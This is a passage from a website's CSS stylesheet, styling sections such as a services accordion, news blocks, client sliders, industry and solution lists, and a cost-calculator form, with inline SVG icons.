/***** two-in-one end *****/


/***** services-block *****/
.services-block {
	padding: 47px 0 58px;
}
.services-block .nav-tabs {
	border: none;
}
.services-block .nav-link {
	position: relative;
	padding: 16px 31px;
	font: 18px 'Exo 2', sans-serif;
	color: #616068;
	border-bottom: 1px solid #dcdcdc;
}
.services-block .nav-link:hover {
	background-color: #dcdcdc;
}
.services-block .nav-link.active {
	background-color: #dcdcdc;
	border-color: #f78181;
}
.services-block .nav-link.active:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 2px;
	background-color: #f78181;
}
.card {
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.accordion>.card .card-header {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.accordion>.card .card-header .btn {
	position: relative;
	padding: 20px 70px 20px 32px;
	width: 100%;
	text-align: left;
	font: 700 24px/1.25 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	background-color: #49474f;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition: background-color .15s, color .15s;
	-moz-transition: background-color .15s, color .15s;
	-ms-transition: background-color .15s, color .15s;
	-o-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
}
.accordion>.card .card-header .btn:hover {
	color: #ebebeb;
}
.accordion>.card .card-header .btn:before,
.accordion>.card .card-header .btn:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 29px;
	margin-top: -2px;
	width: 24px;
	height: 4px;
	background-color: #fff;
    -webkit-transition: transform .3s;
    -moz-transition: transform .3s;
    -ms-transition: transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
} 
.accordion>.card .card-header .btn.collapsed {
	background-color: #8f949c;
}
.accordion>.card .card-header .btn.collapsed:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
.accordion>.card .card-header .btn.collapsed:after {
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
}
.card-body {
	padding: 0 0 33px;
	color: #fff;
	background-color: #49474f;
}
.card-body .nav-link {
	position: relative;
	padding: 2px 21px 2px 32px;
	font: 700 14px/1.71 'Exo 2', sans-serif;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
.card-body .nav-link.active,
.card-body .nav-link:hover {
	color: #f4752b;
}
.nav-tabs .nav-link,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	background: none;
    border: none;
}
.card-body .nav-link:before {
	content: '';
	position: absolute;
	top: 50%;
	left: -6px;
	margin-top: -6px;
	width: 6px;
	height: 12px;
	background-color: #f4752b;
	-webkit-transition: left .15s;
	-moz-transition: left .15s;
	-ms-transition: left .15s;
	-o-transition: left .15s;
	transition: left .15s;
}
.card-body .nav-link.active:before {
	left: 0;
}
.card-body__desc {
	position: relative;
	margin-top: 22px;
	padding: 16px 21px 16px 32px;
	font-size: 12px;
	line-height: 1.5;
	color: #cdcdcd;
}
.card-body__desc:before {
	content: '';
	position: absolute;
	top: 0;
	left: 32px;
	width: 29px;
	height: 1px;
	background-color: #fff;
}
.card.tab-pane .card-body {
	position: relative;
	padding: 0;
	min-height: 100%;
	overflow: hidden;
}
.card.tab-pane .card-body__wrapper {
	padding: 28px 70px 28px 70px;
	font: 24px 'Exo 2', sans-serif;
}
.scrollbar {
	position: relative;
	height: 100%;
	overflow: hidden;
}
.bx-touch .scrollbar {
	overflow: auto;
}
.card-body__bg {
	position: absolute;
	top: 0;
	right: 0;
	min-width: 100%;
	min-height: 100%;
}
.card-body__section-title {
	position: relative;
	margin-bottom: 13px;
	font: 700 18px/1.67 'Exo 2', sans-serif;
}
.card-body__section-title:before {
	content: '';
	position: absolute;
	top: 50%;
	left: -20px;
	margin-top: -10px;
	width: 2px;
	height: 20px;
	background-color: #ffffff;
	-webkit-transform: rotate(27deg);
	-moz-transform: rotate(27deg);
	-ms-transform: rotate(27deg);
	-o-transform: rotate(27deg);
	transform: rotate(27deg);
}
.card-body__title {
	margin-bottom: 20px;
	font: 700 36px/1.25 'Exo 2', sans-serif;
}

@media (max-width: 1439px) {
	.accordion>.card .card-header .btn {
		padding: 20px 60px 20px 32px;
		font-size: 20px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		right: 19px;
	}
}

@media (max-width: 1199px) {
	.card.tab-pane .card-body__wrapper {
		padding: 25px 20px 25px 40px;
	}
}

@media (min-width: 992px) {
	.services-block .tab-content,
	.services-block .card.tab-pane,
	.services-block .card.tab-pane .collapse {
		height: 100%;
	}
	#accordionServices .collapse:not(.show) {
		display: block;
	}
	.card.tab-pane .card-body {
/*		height: 504px; */
	}
}

@media (max-width: 991px) {
	.services-block .tab-content>.tab-pane {
		display: block;
		margin: 0 0 10px;
	}
	.services-block .fade:not(.show) {
		opacity: 1;
	}
	.accordion>.card .card-header .btn {
		padding: 10px 60px 10px 32px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		width: 20px;
		height: 3px;
	}
	.services-block .accordion>.card + h3 {
		margin-top: 20px;
	}
	.card.tab-pane .card-body__wrapper {
		padding: 20px 20px 20px 32px;
	}
}

@media (max-width: 575px) {
	.services-block {
		padding: 40px 0 30px;
	}
	.services-block [class*=col-] {
		padding-right: 0;
		padding-left: 0;
	}
	.services-block .accordion h3 {
		padding: 0 15px;
	}
	.accordion>.card .card-header .btn {
		padding: 5px 40px 5px 15px;
		font-size: 16px;
	}
	.accordion>.card .card-header .btn:before,
	.accordion>.card .card-header .btn:after {
		right: 10px;
		width: 16px;
		height: 2px;
	}
	.card.tab-pane .card-body__wrapper {
		padding: 10px 15px;
		font-size: 15px;
	}
}
/***** services-block end *****/


/***** advantages-block *****/
.advantages-block {
	padding-top: 32px;
}
.advantages-block h2 {
	margin-bottom: 40px;
}
.advantages-block-item {
	position: relative;
	margin-bottom: 50px;
	padding-left: 48px;
}
.advantages-block-item:before {
	content: '';
	position: absolute;
	top: 7px;
	left: 15px;
	width: 15px;
	height: 10px;
	border-left: 4px solid #f4752b;
	border-bottom: 4px solid #f4752b;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(-45deg);
}
.advantages-block-item__title {
	margin-bottom: 10px;
	font: 500 22px/1.2 'Exo 2', sans-serif;
}
/***** advantages-block end *****/


/***** news-block *****/
.news-block {
	padding: 40px 0 47px;
}
.news-block h2 {
	margin-bottom: 41px;
}
.news-block-tab {
	position: relative;
	padding: 15px 20px 15px 34px;
	height: 128px;
}
.news-block-tab:before,
.news-block-tab:first-child:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(154, 154, 154, 0.2);
}
.news-block-tab:first-child:after {
	top: 0;
	bottom: auto;
}
.news-block-tab:hover,
.news-block-tab.active {
	background-color: #f1f2f3;
}
.news-block-tab.active:before {
	height: 3px;
	background-color: #f4752b;
}
.news-block-tab__title {
	display: block;
	max-height: 60px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
	color: #282323;
	-webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.news-block-tab__date,
.news-block-item__date {
	position: absolute;
	bottom: 15px;
	left: 34px;
	font-size: 14px;
	line-height: 1.43;
	color: #9a9a9a;
}
.news-block-item__link:hover {
	text-decoration: none;
}
.news-block-item__image {
	position: relative;
	display: block;
	height: 384px;
}
.news-block-item__image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	-o-object-fit: cover;
}
.news-block-item span {
	display: block;
}
.news-block-item__text {
	position: relative;
	padding: 15px 30px;
}
.news-block-item__link:hover .news-block-item__text {
	background-color: #f1f2f3;
}
.news-block-item__date {
	top: 22px;
	right: 10px;
	bottom: auto;
	left: auto;
}
.news-block-item__title {
	margin-bottom: 12px;
	padding-right: 140px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
	color: #404040;
}
.news-block-item__preview {
	font-size: 14px;
	line-height: 1.43;
	color: #282323;
}

@media (max-width: 1199px) {
	.news-block-tab {
		height: 122px;
	}
	.news-block-tab__title {
		max-height: 54px;
		font-size: 22px;
	}
	.news-block-item__image {
		height: 300px;
	}
	.news-block-item__title {
		font-size: 22px;
	}
}

@media (max-width: 991px) {
	.news-block-tab {
		padding: 10px 15px;
		height: 90px;
	}
	.news-block-tab__title {
		max-height: 44px;
		font-size: 18px;
	}
	.news-block-tab__date {
		left: 15px;
		bottom: 10px;
	}
	.news-block-item__image {
		height: 210px;
	}
	.news-block-item__text {
		padding: 10px 15px;
		min-height: 90px;
	}
	.news-block-item__date {
		position: static;
		margin-bottom: 5px;
	}
	.news-block-item__title {
		padding-right: 0;
		font-size: 18px;
	}
}

@media (min-width: 768px) {
	.news-block .tab-content {
		height: 100%;
		border-bottom: 1px solid rgba(154, 154, 154, 0.2);
	}
}

@media (max-width: 767px) {
	.tab-content>.tab-pane.news-block-item {
		display: block;
		margin-bottom: 25px;
		opacity: 1;
	}
}

@media (max-width: 424px) {
	.news-block-item__image,
	.news-block-item__image img {
		height: auto;
	}
}
/***** news-block end *****/


/***** achievements-block *****/
.achievements-block {
	padding: 37px 0 50px;
}
.achievements-block-item {
	position: relative;
	display: block;
	margin-bottom: 25px;
	overflow: hidden;
}
.achievements-block-item:hover {
	text-decoration: none;
	opacity: .9;
}
.achievements-block-item__image {
	min-width: 100%;
    min-height: 193px;
}
.achievements-block-item__title {
	position: absolute;
	top: 50%;
	left: 0;
	padding: 0 40px;
	width: 100%;
	font: 700 28px/1.25 'Exo 2', sans-serif;
	color: #fff;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 991px) and (min-width: 768px) {
	.achievements-block-item__image {
		height: 140px;
		min-height: 140px;
	}
	.achievements-block-item__title {
		padding: 0 20px;
		font-size: 20px;
	}
}
/***** achievements-block end *****/


/***** clients-block *****/
.clients-block {
	padding: 48px 0 105px;
}
.clients-block h2 {
	margin-bottom: 45px;
}
.clients-block-slider {
	position: relative;
	padding: 0 50px;
}
.clients-block-slider .slick-arrow {
	top: 60px;
	margin-top: 0;
}
.clients-block-slider .slick-prev {
    left: 10px;
}
.clients-block-slider .slick-next {
    right: 10px;
}
.clients-block-slider__item {
	display: none;
}
.clients-block-slider__item img {
	margin: 0 auto;
}
.clients-block-slider__item .txt {
	display: block;
	text-align: center;
}

@media (min-width: 1200px) {
	.clients-block-slider:before,
	.clients-block-slider:after {
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50px;
		width: 120px;
		background: -webkit-gradient(linear, 100% 0, 0 0, color-stop(0%,rgba(255, 255, 255, 0)), color-stop(70%,#ffffff));
		background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -o-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -moz-linear-gradient(right, rgba(255, 255, 255, 0), #ffffff 70%);
		background: linear-gradient(to left, rgba(255, 255, 255, 0), #ffffff 70%);
		z-index: 1;
	}
	.clients-block-slider:after {
		left: auto;
		right: 50px;
		background: -webkit-gradient(linear, 0 0, 100% 0, color-stop(0%,rgba(255, 255, 255, 0)), color-stop(70%,#ffffff));
		background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -o-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: -moz-linear-gradient(left, rgba(255, 255, 255, 0), #ffffff 70%);
		background: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff 70%);
	}
}

@media (max-width: 1199px) {
	.clients-block-slider {
		padding: 0 35px;
	}
	.clients-block-slider .slick-prev {
		left: 0;
	}
	.clients-block-slider .slick-next {
		right: 0;
	}
}

@media (max-width: 991px) {
	.clients-block-slider {
		padding: 0 10px;
	}
	.clients-block-slider .slick-prev {
		left: -25px;
	}
	.clients-block-slider .slick-next {
		right: -25px;
	}
}

@media (max-width: 767px) {
	.clients-block-slider {
		padding: 0 20px;
	}
	.clients-block-slider .slick-prev {
		left: -15px;
	}
	.clients-block-slider .slick-next {
		right: -15px;
	}
}

@media (max-width: 575px) {
	.clients-block-slider {
		padding: 0 35px;
	}
	.clients-block-slider .slick-prev {
		left: 0;
	}
	.clients-block-slider .slick-next {
		right: 0;
	}
}
/***** clients-block end *****/

/*** home end ***/


/*** inner ***/
.inner #content {
	padding: 55px 0;
}
.inner.calculator #content {
	padding-top: 30px;
}
.inner h1 {
	margin-bottom: 35px;
}
aside .btn.btn_orangebd {
	width: 246px;
	max-width: 100%;
}

@media (max-width: 1199px) {
	.inner #content {
		padding: 40px 0;
	}
}

@media (max-width: 767px) {
	.inner #content {
		padding: 30px 0;
	}
}

/***** menu_section *****/
.menu_section {
	margin-bottom: 40px;
}
.menu_section>li .menu__item {
	position: relative;
	display: inline-block;
	padding: 4px 0 5px 14px;
	line-height: 1.33333;
	color: #282323;
	text-decoration: none;
	text-transform: none;
	border-left: 4px solid transparent;
}
.menu_section>li>.menu__item {
	margin-bottom: 9px;
	font-size: 18px;
}
.menu_section li.active:not(.parent)>.menu__item {
	border-color: #f4752b;
}
.menu_section>li.parent>.menu__item:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23282323'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li.parent>.menu__item:hover:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li.parent>.menu__item:not(.collapsed) {
	color: #7e7575;
}
.menu_section>li.parent>.menu__item:not(.collapsed):after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%237e7575'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.menu_section>li li {
	margin-bottom: 4px;
}
.menu_section>li li:first-child {
	margin-top: 7px;
}
.menu_section>li li:last-child {
	margin-bottom: 11px;
}
.menu_section>li li .menu__item {
	padding-left: 30px;
	font-weight: 500;
	font-size: 18px;
}
/***** menu_section end *****/


/***** about *****/
.about-clients-block {
	flex-wrap: wrap;
	margin: 0 -25px;
	padding: 28px 0;
}
.about-clients-block__item {
	margin-bottom: 30px;
	padding: 0 25px;
	max-width: 100%;
}

@media (max-width: 1439px) {
	.about-clients-block {
		margin: 0 0 25px;
	}
	.about-clients-block__item {
		margin-bottom: 15px;
		padding: 0;
		-webkit-transform: scale(.8);
		-moz-transform: scale(.8);
		-ms-transform: scale(.8);
		-o-transform: scale(.8);
		transform: scale(.8);
	}
}

@media (max-width: 1199px) {
	.about-clients-block__item {
		margin: 0 0 0 -20px;
		padding: 0;
		-webkit-transform: scale(.7);
		-moz-transform: scale(.7);
		-ms-transform: scale(.7);
		-o-transform: scale(.7);
		transform: scale(.7);
	}
}

@media (max-width: 767px) {
	.about-clients-block {
		padding-bottom: 10px;
	}
	.about-clients-block__item {
		margin: 0 0 -10px -65px;
		-webkit-transform: scale(.5);
		-moz-transform: scale(.5);
		-ms-transform: scale(.5);
		-o-transform: scale(.5);
		transform: scale(.5);
	}
}

@media (max-width: 575px) {
	.about-clients-block {
		padding: 20px 0 0 20px;
	}
}
/***** about end *****/


/***** history *****/
.years-item {
	display: flex;
	margin-bottom: 21px;
	padding: 20px 28px;
	background-color: #f5f5f5;
}
.years-item__year {
	font: 900 32px/1 'Exo 2', sans-serif;
	color: #f4752b;
}
.years-item__desc {
	margin-left: 24px;
	font-weight: 500;
}

@media (max-width: 575px) {
	.years-item {
		display: block;
		padding: 20px 15px;
	}
	.years-item__year {
		margin-bottom: 15px;
		font-size: 24px;
	}
	.years-item__desc {
		margin-left: 0;
	}
}
/***** history end *****/


/***** qualification *****/
.qualification {
	padding: 30px 0;
}
.qualification [class*=col-] {
	margin-bottom: 24px;
}
.qualification .licenses__item {
	padding: 3px;
}
/***** qualification end *****/


/***** news *****/
.news-list [class*=col-] {
	margin-bottom: 24px;
}
a.news-item {
	position: relative;
	display: block;
	height: 100%;
	color: #282323;
	text-decoration: none;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	-moz-box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	box-shadow: 0 1px 0 0 rgba(198, 198, 198, 0.5);
	-webkit-transition: background-color .15s;
	-moz-transition: background-color .15s;
	-ms-transition: background-color .15s;
	-o-transition: background-color .15s;
	transition: background-color .15s;
}
a.news-item:hover {
	background-color: #f1f2f3;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
a.news-item span {
	display: block;
}
.news-item__image {
	position: relative;
	height: 198px;
	overflow: hidden;
}
.news-item__image img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	object-fit: cover;
	-o-object-fit: cover;
}
.news-item__body {
	padding: 27px 31px;
}
.news-item__body:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #ececec;
	-webkit-transition: background-color .15s, height .15s;
	-moz-transition: background-color .15s, height .15s;
	-ms-transition: background-color .15s, height .15s;
	-o-transition: background-color .15s, height .15s;
	transition: background-color .15s, height .15s;
}
a:hover .news-item__body:before {
	height: 4px;
	background-color: #f4752b;
}
.news-item__title {
	margin-bottom: 24px;
	font: 500 24px/1.25 'Exo 2', sans-serif;
}
.news-item__text {
	margin-bottom: 30px;
	font-size: 14px;
	line-height: 1.43;
}
.news-item__date {
	position: absolute;
	bottom: 20px;
	left: 31px;
	font: 700 12px/1.67 'Exo 2', sans-serif;
	color: #9a9a9a;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}

a.news-item:hover .news-item__date {
	color: #282323;
}

@media (max-width: 1439px) and (min-width: 1200px), (max-width: 767px) and (min-width: 576px) {
	.news-item__body {
		padding: 20px 15px;
	}
}

@media (max-width: 767px) {
	.news-item__title {
		margin-bottom: 15px;
		font-size: 20px;
	}
}

@media (max-width: 399px) {
	.news-item__image {
		height: 180px;
	}
	.news-item__title {
		font-size: 18px;
	}
}
/***** news end *****/


/***** news-detail *****/
a.back {
	display: block;
	margin-bottom: 38px;
	font-size: 18px;
	text-decoration: none;
}
a.back svg {
	margin-right: 8px;
	width: 11px;
	height: 20px;
	vertical-align: middle;
	fill: #f4752b;
}
a.back span {
	vertical-align: middle;
}
a.back:hover span {
	text-decoration: underline;
}
h1.news-detail__title {
	margin-bottom: 20px;
	font-size: 24px;
	color: #282323;
}
.news-detail__date {
	margin-bottom: 15px;
	color: #887e7e;
}

@media (max-width: 767px) {
	a.back {
		margin-bottom: 25px;
	}
}
/***** news-detail end *****/


/***** licenses *****/
.licenses-title {
	margin: 0 0 43px;
}
.licenses {
	margin: 0 auto;
	max-width: 1026px;
}
.licenses .col-sm-4 {
	margin-bottom: 24px;
	padding: 0 12px;
}
.licenses__item {
	padding: 11px;
/ *	height: 100%; * /
	-webkit-box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
	-moz-box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
	box-shadow: 0 4px 12px 0 rgba(200, 200, 200, 0.5);
}
.licenses__item img {
	width: 100%;
}
/***** licenses end *****/


/***** info-block *****/
.info-block {
	padding-bottom: 20px;
}
.info-block-item {
	margin-bottom: 25px;
	font-size: 14px;
}
.info-block-item__logo {
	padding-bottom: 10px;
	height: 48px;
}
.info-block-item__logo img {
	max-height: 100%;
}
.info-block-item__link,
.info-block-item__download {
	position: relative;
	padding-left: 22px;
}
.info-block-item__link:before,
.info-block-item__download:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 0;
	width: 12px;
	height: 12px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M469.11 489.681c.231.247.621.264.872.037l.038-.037 4.415-4.38c.216-.283.157-.684-.13-.896-.23-.17-.548-.17-.779 0l-3.311 3.262v-12.15c0-.353-.291-.64-.65-.64-.358 0-.649.287-.649.64v12.15l-3.312-3.261c-.287-.212-.694-.155-.909.127-.173.228-.173.54 0 .768l4.416 4.38z' fill='%23F4762D' transform='translate(-464 -476) rotate(-135 469.565 482.378)'/%3E%3C/svg%3E") 0 0 no-repeat;
}
.info-block-item__desc {
	margin-bottom: 15px;
	padding-left: 22px;
	font-size: 12px;
}
.info-block-item__download:before {
	top: 1px;
	width: 16px;
	height: 20px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.631.155C10.541.058 10.417 0 10.29 0H2.607C1.189 0 .019 1.184.019 2.623v14.754C.02 18.817 1.19 20 2.607 20h10.426c1.418 0 2.588-1.184 2.588-2.623V5.662c0-.126-.057-.247-.138-.338L10.63.154zm.138 1.55l3.249 3.464h-2.112c-.628 0-1.137-.512-1.137-1.15V1.705zm2.264 17.329H2.607c-.89 0-1.636-.749-1.636-1.657V2.623c0-.903.742-1.657 1.636-1.657h7.21V4.02c0 1.174.933 2.116 2.089 2.116h2.763v11.242c0 .908-.742 1.657-1.636 1.657z' fill='%23F4762D' transform='translate(-462 -549) translate(462 549)'/%3E%%3Cpath d='M11.735 15.7h-7.83c-.261 0-.475.218-.475.484 0 .265.214.483.475.483h7.834c.262 0 .476-.218.476-.483 0-.266-.214-.483-.48-.483zM7.473 13.966c.09.097.214.155.347.155.133 0 .257-.058.347-.155l2.788-3.038c.18-.194.166-.503-.024-.682-.19-.183-.495-.169-.67.025l-1.965 2.14V7.135c0-.265-.214-.483-.476-.483s-.476.218-.476.483v5.276l-1.96-2.14c-.18-.194-.48-.208-.67-.025-.19.184-.205.488-.024.682l2.783 3.038z' fill='%23F4762D' transform='translate(-462 -549) translate(462 549)'/%3E%3C/svg%3E") 0 0 no-repeat;
}
/***** info-block end *****/


/***** ranking-position *****/
.ranking-position {
	display: flex;
	padding-bottom: 34px;
}
.ranking-position-item {
	margin-left: 50px;
	text-align: center;
	font-size: 18px;
	line-height: 1.33;
}
.ranking-position-item:first-child {
	margin-left: 0;
}
.ranking-position-item__year {
	margin-bottom: 12px;
	width: 56px;
	font-weight: bold;
	background-color: rgba(227,182,112,.2);
}

@media (max-width: 430px) {
	.ranking-position {
		justify-content: space-between;
	}
	.ranking-position-item {
		margin-left: 0;
	}
}
/***** ranking-position end *****/


/***** trophies-block *****/
.trophies-block {
	margin-bottom: 30px;
}
.trophies-block__item {
	position: relative;
	margin-bottom: 30px;
	padding-left: 46px;
	font-weight: 500;
	font-size: 18px;
}
.trophies-block__item:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 32px;
	height:32px;
	background: url(../images/trophy.png) 0 0 no-repeat;
}
.trophy-title {
	margin-bottom: 29px;
	font: 900 32px/1 'Exo 2', sans-serif;
}
.trophy-item {
	margin-bottom: 24px;
}
.trophy-item-desc {
	margin-top: 18px;
	font-weight: 500;
	line-height: 1.25;
}
/***** trophies-block end *****/


/***** industries-list *****/
.industries-list {
	margin-top: 39px;
}
.industries-list [class*=col-] {
	margin-bottom: 30px;
}
#content .col-lg-9 a.industries-item {
	display: block;
	height: 100%;
	text-decoration: none;
}
.industries-item span {
	display: block;
}
.industries-item .h3 {
	margin-bottom: 0;
	height: 69px;
	color: #282323;
}
.industries-item__header {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 126px;
	overflow: hidden;
	text-align: left;
	font: 700 20px/1.5 'Exo 2', sans-serif;
	color: #fff;
	background-color: #49474f;
}
.industries-item__header:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}
.industries-item__bg {
	position: absolute;
	top: 0;
	left: 135px;
}
.industries-item__desc {
	margin: 16px 0 0 20px;
	width: 126px;
	font: 14px/18px 'Exo 2', sans-serif;
}
.industries-item__desc span {
	font-weight: 600;
	font-size: 20px;
}
.industries-item__body {
	padding: 17px 20px 25px;
	height: calc(100% - 195px);
	color: #282323;
}
a:hover .industries-item__body {
	background-color: rgba(244,117,43,.11);
}
.industries-item__more {
	font-weight: 600;
	color: #f4752b;
}

@media (max-width: 1439px) and (min-width: 1200px) {
	.industries-item__body {
		padding: 17px 15px 25px;
	}
}

@media (max-width: 767px) {
	.industries-item .h3 {
		margin-bottom: 18px;
		height: auto;
	}
	.industries-item__body {
		height: auto;
	}
}
/***** industries-list end *****/


/***** solutions-list *****/
.solution-item__header {
	margin-bottom: 24px;
}
.solution-item__header .btn-link {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 126px;
	overflow: hidden;
	text-align: left;
	font: 700 20px/1.5 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	background-color: #49474f;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	-ms-transition: opacity .15s;
	-o-transition: opacity .15s;
	transition: opacity .15s;
}
.solution-item__header .btn-link:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}
.solution-item__header .btn-link.collapsed {
	opacity: .7;
}
.solution-item__header .btn-link.collapsed:hover {
	opacity: .8;
}
.solution-item__bg {
	position: absolute;
	top: 0;
	left: 245px;
}
.solution-item__header .btn-link span {
	display: block;
	padding: 0 20px;
	width: 240px;
}
.solution-item .collapsing {
	height: auto;
	opacity: 0;
}
.solution-item .collapse {
	position: relative;
	top: -8px;
}
.solution-item .collapse:before {
	content: '';
	position: absolute;
	top: -28px;
	left: 50%;
	margin-left: -16px;
	border: 16px solid transparent;
	border-bottom: 12px solid #f5f5f5;
}
.solution-item__body {
	margin-bottom: 24px;
	padding: 24px;
	width: calc(300% + 60px);
	background-color: #f5f5f5;
}
.solution-item__close.btn {
	position: relative;
	padding: 0;
	z-index: 1;
}

@media (min-width: 1200px) {
	.solution-item:nth-child(3n+2) .solution-item__body {
		margin-left: calc(-100% - 30px);
	}
	.solution-item:nth-child(3n+3) .solution-item__body {
		margin-left: calc(-200% - 60px);
	}
}

@media (max-width: 1199px) and (min-width: 768px) {
	.solution-item__body {
		width: calc(200% + 30px);
	}
	.solution-item:nth-child(2n) .solution-item__body {
		margin-left: calc(-100% - 30px);
	}
}

@media (max-width: 767px) {
	.solution-item__body {
		width: 100%;
	}
}

@media (max-width: 399px) {
	.solution-item {
		padding: 0;
	}
	.solution-item__header .btn-link span {
		padding: 0 15px;
	}
	.solution-item__body {
		padding: 15px;
	}
}
/***** solutions-list end *****/


/***** calculator *****/
.calculator h1 {
	margin-bottom: 0;
}
.calculator-subtitle {
	margin-bottom: 20px;
	font-weight: 500;
	font-size: 18px;
}
.calculator .form-group {
	margin-bottom: 15px;
}
.calculator .custom-select {
	padding: 0 40px 0 21px;
	height: 34px;
}
.calculator .form-control,
.calculator .custom-control {
	height: 34px;
}
.calculator .form-text {
	margin-top: -10px;
	line-height: 1.25;
}
.calculator .form-text p {
	margin-bottom: 5px;
}
.calculator .border-block,
.calculator .border-block + .border-block {
    margin: 30px 0;
}
.calculator .border-block__body {
    margin-top: -15px;
    padding-bottom: 10px;
}
.calculator label:not(.custom-control-label) {
	margin-bottom: 3px;
}
.calculator h3 {
	margin-bottom: 5px;
}
#formCalculator {
	margin-bottom: 32px;
	/*max-width: 1113px;*/
}
#formCalculator .custom-select {
	max-width: 588px;
}
#formCalculator [class*=col-] {
	padding-left: 12px;
	padding-right: 12px;
}
#formCalculatorTime {
	padding-right: 185px;
}
#formCalculatorHours {
	padding-right: 68px;
}
#formCalculatorBase {
	padding-right: 103px;
}
.form-calculator-btns {
	display: flex;
}
.form-calculator-btns .btn {
	margin-bottom: 16px;
	width: 326px;
	max-width: 100%;
}
.calculator-description {
	text-align: justify;
	font-size: 14px;
}
.calculator-description__title {
	margin-top: 25px;
	font-size: 14px;
	text-transform: uppercase;
}

@media (max-width: 767px) {
	.form-calculator-btns .btn {
		width: calc(50% - 12px);
	}
}

@media (max-width: 455px) {
	.form-calculator-btns {
		display: block;
		text-align: center;
	}
	.form-calculator-btns .btn {
		width: 290px;
	}
}

@media (max-width: 399px) {
	#formCalculator {
		margin-bottom: 16px;
	}
}
/***** calculator end *****/


/***** reviews *****/
.reviews-slider {
	margin-bottom: 81px;
	padding: 0 58px;
}
.reviews-slider:after,
.review-slide__header:after {
